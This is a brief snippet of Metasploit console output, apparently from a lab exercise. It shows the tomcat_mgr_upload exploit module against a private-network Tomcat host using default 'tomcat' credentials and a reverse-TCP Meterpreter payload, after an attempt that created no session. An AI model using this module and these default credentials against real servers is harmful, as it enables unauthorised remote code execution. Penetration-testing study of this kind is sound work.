 [*] Exploit completed, but no session was created.
msf exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
HttpPassword tomcat no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, http, socks5h
RHOSTS 192.168.36.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8180 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description